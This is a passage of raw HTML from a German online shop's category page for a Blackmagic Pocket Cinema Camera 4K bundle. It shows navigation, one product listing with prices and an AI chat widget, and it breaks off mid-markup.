data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2JsYWNrbWFnaWMtcG9ja2V0LWNpbmVtYS1jYW1lcmEtNGstenViZWhvZXIvYmxhY2ttYWdpYy1wb2NrZXQtY2luZW1hLWNhbWVyYS00ay1idW5kbGUuaHRtbA~~"}}'>PLN - Polnischer Złoty</a></li>    <li class="currency-CHF switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"CHF","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2JsYWNrbWFnaWMtcG9ja2V0LWNpbmVtYS1jYW1lcmEtNGstenViZWhvZXIvYmxhY2ttYWdpYy1wb2NrZXQtY2luZW1hLWNhbWVyYS00ay1idW5kbGUuaHRtbA~~"}}'>CHF - Schweizer Franken</a></li>  </ul></div></div></div></div></div>  <div class="block block-search haroone-tooltip-wrapper"><div class="block block-title"><strong>Los</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.toneart-shop.de/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Los</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "", "destinationSelector": "#search_autocomplete", "minSearchLength": "1" } }' type="text" name="q" value="" placeholder="Ihr&#x20;No.1&#x20;Shop&#x20;mit&#x20;&#xFC;ber&#x20;7.000&#x20;Produkten&#x21;" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.toneart-shop.de/catalogsearch/advanced/" data-action="advanced-search">Erweiterte Suche</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Los" class="action search" aria-label="Search" ><span>Los</span></button></div></form></div><span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Smart Search powered by KI</span></div> <div data-block="minicart" class="minicart-wrapper haroone-tooltip-wrapper"><a class="action showcart" href="https://www.toneart-shop.de/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Warenkorb</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') > 99 ? '99+' : getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span> <span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Ihr Warenkorb: <!-- ko if: getCartParam('summary_count') --><span><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span>0</span> <!-- /ko --> Artikel</span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div><div class="panel wrapper"> <style> .account-popup-menu [hidden] { display: none !important; }</style><div class="account-menu-open-outer"><div class="account-menu-container haroone-tooltip-wrapper"><div href="#" id="account-menu-trigger" class="account-menu-trigger" aria-haspopup="true" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="20" viewBox="0 0 24 24" aria-hidden="true"><defs><style>.cls-1{fill:none;stroke:currentColor;stroke-miterlimit:10;stroke-width:1.91px;}</style></defs><circle class="cls-1" cx="12" cy="7.25" r="5.73"/><path class="cls-1" d="M1.5,23.48l.37-2.05A10.3,10.3,0,0,1,12,13h0a10.3,10.3,0,0,1,10.13,8.45l.37,2.05"/></svg></div><div id="account-popup-menu" class="account-popup-menu is-hidden" role="menu" aria-hidden="true"><a href="https://www.toneart-shop.de/customer/account/" class="popup-menu-item account-icon" role="menuitem">Mein Konto</a> <a href="https://www.toneart-shop.de/customer/account/create/" class="popup-menu-item register-icon" data-role="register-link" role="menuitem" > Konto erstellen</a> <a href="https://www.toneart-shop.de/customer/account/login/" class="popup-menu-item account-icon" data-role="login-link" role="menuitem" > Login</a> <a href="https://www.toneart-shop.de/customer/account/logout/" class="popup-menu-item account-icon" data-role="logout-link" role="menuitem" hidden> Logout</a></div><span class="haroone-tooltip-text bottom" style="color:#ffffff!important;">Jetzt einloggen oder kostenlos registrieren</span></div><div class="account-menu-open"><svg height="20" width="20" viewBox="0 0 32.055 32.055" transform="rotate(90)" aria-hidden="true"><g><path d="M3.968,12.061C1.775,12.061,0,13.835,0,16.027c0,2.192,1.773,3.967,3.968,3.967c2.189,0,3.966-1.772,3.966-3.967 C7.934,13.835,6.157,12.061,3.968,12.061z M16.233,12.061c-2.188,0-3.968,1.773-3.968,3.965c0,2.192,1.778,3.967,3.968,3.967 s3.97-1.772,3.97-3.967C20.201,13.835,18.423,12.061,16.233,12.061z M28.09,12.061c-2.192,0-3.969,1.774-3.969,3.967 c0,2.19,1.774,3.965,3.969,3.965c2.188,0,3.965-1.772,3.965-3.965S30.278,12.061,28.09,12.061z"></path></g></svg><span class="burger-menu-text">Inspiration</span> <div class="field-tooltip-content">Weitere Optionen öffnen</div></div></div><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Zum Inhalt springen</span></a> <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Willkommen, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Herzlich willkommen!'"></span>  <!-- /ko --></li>  <li><a href="https://www.toneart-shop.de/ai-connect-commerce/" id="idx1SYrAdk" class="nav-item ai-connect-commerce" >AI-Commerce</a></li><li><a href="https://www.toneart-shop.de/toneart-pulse/" id="id0VwgT9T0" class="nav-item toneart-pulse" >🔮 Puls Radio</a></li><li><a href="https://www.toneart-shop.de/newsletter-page/" id="idH4si0cgl" class="nav-item toneart-newsletter" >Newsletter</a></li> <li class="nav item"><a href="https://www.toneart-shop.de/blog.html">News</a></li> <li class="whatsapp-link"><a href="https://wa.me/4932221032839" target="_blank" rel="noopener">🟢 WhatsApp</a></li> <li class="link authorization-link" data-label="oder"><a href="https://www.toneart-shop.de/customer/account/login/" > Anmelden</a></li><li><a href="https://www.toneart-shop.de/roboter-vermietung/" id="id7hC0Get4" class="nav-item robotic-rental" >Robotic Rental</a></li><li><a href="https://www.toneart-shop.de/robotic-show/" id="idnHAw7Vb7" class="nav-item robotic-show" >Robotic Show</a></li><li><a href="https://www.tiktok.com/@toneartshop" target="_blank" id="idqTzvVTJR" class="nav-item tiktok_header_links" >🛍️ TikTok Shop</a></li><li><a href="https://www.toneart-shop.de/customer/account/create/" id="id9G5YHWms" class="register-icon" > Neues Benutzerkonto</a></li></ul></div></div></div></header>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.toneart-shop.de/" title="Zur Startseite">Startseite</a> </li>  <li class="item category57"> <a href="https://www.toneart-shop.de/zubehoer/blackmagic-pocket-cinema-camera-4k-zubehoer.html" title="">Blackmagic Pocket Cinema Cam 4K - Zubehör</a> </li>  <li class="item category58"> <strong>Blackmagic Pocket Cinema Cam 4K - Bundle</strong> </li> </ul></div><div class="page-main"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main">  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Blackmagic Pocket Cinema Cam 4K - Bundle</span></h1> </div> <div class="category-description"><div class="acc-content"> <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;"><img src="https://www.toneart-shop.de/media/wysiwyg/Hersteller/blackmagic-design.jpg" alt="Blackmagic Pocket Cinema Camera 4K Zubehör kaufen im TONEART-Shop" /> 
<div class="acc-title">
<h2>Blackmagic Pocket Cinema Camera 4K – Das passende Bundle für Ihren Dreh!</h2>
</div>
<div class="acc-content" style="text-align: justify;">
<p>Die Pocket Cinema Camera 4K von Blackmagic Design ist die ideale Kamera für Produktionen unterwegs. Ob Reisedokumentation, Food-Blog oder Mode-Shooting – die kompakte und leichte Kamera lässt sich einfach transportieren, selbst mit Zubehör wie Stativ, Objektiv, Akku und mehr. Das Carbonfaser-Gehäuse macht die Blackmagic Pocket Cinema Camera 4K dabei besonders robust und schützt sie gegen Stöße oder Stürze, die bei Drehs unterwegs schnell passieren können. Entdecken Sie die ideale Combo für Ihre Produktion, bei uns im TONEART-Shop!</p>
<h3>Blackmagic Pocket Cinema Camera 4K</h3>
<ul class="check">
<li><a title="Blackmagic Pocket Cinema Camera 4K" href="https://toneart-shop.de/blackmagic-pocket-cinema-camera-4k.html">Body only</a></li>
<li><a title="BM Pocket Cinema Camera 4K Bundles" href="https://toneart-shop.de/zubehoer/blackmagic-pocket-cinema-camera-4k-zubehoer/blackmagic-pocket-cinema-camera-4k-bundle.html">Bundles</a></li>
</ul>
<p><img title="TONEART-Shop Banner Urheberrecht" src="https://www.toneart-shop.de/media/wysiwyg/Banner/TONEART_Banner_Copyright_Text.jpg" alt="TONEART-Shop Banner Urheberrecht"></p>
</div></div></div></div></div><div class="ai-verified-signal"><a href="/ai-verified-commerce-signal">📌 AI-verified E-Commerce Signal – powered by TONEART AI Division</a></div></div>  <label for="theme-toggle" class="theme-toggle-wrapper"><input type="checkbox" id="theme-toggle" name="checkbox" class="switch-bg"></label> <div class="loading-spinner"><div class="loading-outer"><div class="ownloader"></div><div class="tiktok-outer"><div class="tiktok-one"></div><div class="tiktok-two"></div></div></div></div><input name="form_key" type="hidden" value="367GGnh9Ahzm3hIY" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              <div id="modal2" style="display:none;"><div id="chatgpt-container2"><div id="chatgpt-messages2"></div><div class="chatpopup-bottom-content"><img class="sophia-big-image" src="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-big.svg" alt="TONEART Shopia X"><h2 class="sophiax-name">SOPHIA-X</h2><div class="sophia-version">Version 1.2</div></div><div class="chatgpt-input-container"><div id="chatgpt-typing-indicator2" class="typing-indicator-container" style="display:none;"><div class="typing-indicator"><div class="dot"></div><div class="dot"></div><div class="dot"></div></div><span class="typing-text" id="shopia-typing-text">Shopia-X schreibt...</span></div><div class="textarea-animated-container"><textarea id="chatgpt-input2" placeholder=""></textarea></div><p class="chatgpt-disclaimer-notice">SOPHIA-X basiert auf KI. Antworten können Fehler enthalten. Bitte wichtige Angaben stets prüfen.</p><button id="chatgpt-send2" class="sophia-sendmessage"><svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill="#000000" d="M572.235 205.282v600.365a30.118 30.118 0 1 1-60.235 0V205.282L292.382 438.633a28.913 28.913 0 0 1-42.646 0 33.43 33.43 0 0 1 0-45.236l271.058-288.045a28.913 28.913 0 0 1 42.647 0L834.5 393.397a33.43 33.43 0 0 1 0 45.176 28.913 28.913 0 0 1-42.647 0l-219.618-233.23z"></path></g></svg></button></div></div></div><style> .textarea-animated-container.is-disabled::after{content:none!important} .chatgpt-response .sophia-product-image-preview{width:400px;max-width:100%;height:auto;max-height:100%;object-fit:contain;border-radius:20px;display:block;margin:0.5em 0} @media (max-width:480px){.chatgpt-response .sophia-product-image-preview{width:100%;max-height:100%}}</style><!--  --><div class="widget_container_overlay"></div>           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.toneart-shop.de\/zubehoer\/blackmagic-pocket-cinema-camera-4k-zubehoer\/blackmagic-pocket-cinema-camera-4k-bundle.html","formKey":"367GGnh9Ahzm3hIY","post":false}}'>     <div class="modes"> </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">1</span> Element </p>   <div class="field limiter"><label class="label" for="limiter"><span>Zeige</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="9" >9</option> <option value="12"  selected="selected" >12</option> <option value="15" >15</option> <option value="18" >18</option> <option value="30" >30</option></select></div><span class="limiter-text">pro Seite</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sortieren nach</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Reihenfolge</option> <option value="name"  >Produktname</option> <option value="price"  >Preis</option> <option value="created_at"  >Neuheiten</option> <option value="best_seller"  >Best Seller</option> <option value="top_rated"  >Top bewertet</option> <option value="most_viewed"  >Beliebtheit</option></select>  <a title="Absteigend&#x20;sortieren" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Absteigend sortieren</span></a> </div>  </div>      <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2596" data-container="product-grid">  <img class="HotDeal custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/HotDeal.png' />     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-2596"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/b/l/blackmagic-design-pocket-cinema-camera-4k_toneart-shop_02.jpg" data-link="https://www.toneart-shop.de/blackmagic-pocket-cinema-camera-4k.html" title="Blackmagic Pocket Cinema Camera 4K" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/b/l/blackmagic-design-pocket-cinema-camera-4k_toneart-shop_02.jpg"  alt="Blackmagic Pocket Cinema Camera 4K" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a title="Blackmagic Pocket Cinema Camera 4K" class="product-item-link" href="https://www.toneart-shop.de/blackmagic-pocket-cinema-camera-4k.html">Blackmagic Pocket Cinema Camera 4K</a></strong>      <div class="product-reviews-summary short"> <div class="rating-summary"><span class="label"><span>Bewertung:</span></span> <div class="rating-result" id="rating-result_2596" title="100%"><span><span>100%</span></span></div></div> <div class="reviews-actions"><a class="action view" href="https://www.toneart-shop.de/blackmagic-pocket-cinema-camera-4k.html#reviews">1 &nbsp;<span>Bewertungen</span></a></div></div>   <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="2596" data-price-box="product-id-2596">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-2596"  data-label="Inkl.&#x20;MwSt." data-price-amount="1046.010001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">1.046,01 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-2596"  data-label="Inkl.&#x20;MwSt." data-price-amount="889.108501" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">889,11 €</span></span>      <span id="price-excluding-tax-product-price-2596" data-label="Exkl.&#x20;Steuer" data-price-amount="747.15" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">747,15 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">1.046,01 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-2596"> <span class="offered-price">889,11 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 156,90 € Brutto  <span class="price-reduction-percent"> (15 %)</span>  <style> .price-box[data-product-id="2596"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: 3–5 Werktage</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BM-CINECAMPOCHDMFT4K" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2JsYWNrbWFnaWMtcG9ja2V0LWNpbmVtYS1jYW1lcmEtNGstenViZWhvZXIvYmxhY2ttYWdpYy1wb2NrZXQtY2luZW1hLWNhbWVyYS00ay1idW5kbGUuaHRtbA~~/product/2596/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2596"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="367GGnh9Ahzm3hIY" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":2596,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2JsYWNrbWFnaWMtcG9ja2V0LWNpbmVtYS1jYW1lcmEtNGstenViZWhvZXIvYmxhY2ttYWdpYy1wb2NrZXQtY2luZW1hLWNhbWVyYS00ay1idW5kbGUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.toneart-shop.de\/zubehoer\/blackmagic-pocket-cinema-camera-4k-zubehoer\/blackmagic-pocket-cinema-camera-4k-bundle.html","formKey":"367GGnh9Ahzm3hIY","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Zeige</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="9" >9</option> <option value="12"  selected="selected" >12</option> <option value="15" >15</option> <option value="18" >18</option> <option value="30" >30</option></select></div><span class="limiter-text">pro Seite</span></div> </div>       <div class="category-view-container">    <div class="page-main">  </div></div></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title"><svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="-0.5 0 25 25" fill="none"><g/><g/><g><path d="M22 3.58002H2C1.99912 5.28492 2.43416 6.96173 3.26376 8.45117C4.09337 9.94062 5.29 11.1932 6.73999 12.09C7.44033 12.5379 8.01525 13.1565 8.41062 13.8877C8.80598 14.6189 9.00879 15.4388 9 16.27V21.54L15 20.54V16.25C14.9912 15.4188 15.194 14.599 15.5894 13.8677C15.9847 13.1365 16.5597 12.5178 17.26 12.07C18.7071 11.175 19.9019 9.92554 20.7314 8.43988C21.5608 6.95422 21.9975 5.28153 22 3.58002Z" stroke="auto" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Filtern</strong></div><div class="block-content filter-content cat-filter">        <h3 role="heading" aria-level="2" class="block-subtitle filter-subtitle"><span class="cat-icon"><svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="-0.5 0 25 25" fill="none"><g/><g/><g><path d="M22 3.58002H2C1.99912 5.28492 2.43416 6.96173 3.26376 8.45117C4.09337 9.94062 5.29 11.1932 6.73999 12.09C7.44033 12.5379 8.01525 13.1565 8.41062 13.8877C8.80598 14.6189 9.00879 15.4388 9 16.27V21.54L15 20.54V16.25C14.9912 15.4188 15.194 14.599 15.5894 13.8677C15.9847 13.1365 16.5597 12.5178 17.26 12.07C18.7071 11.175 19.9019 9.92554 20.7314 8.43988C21.5608 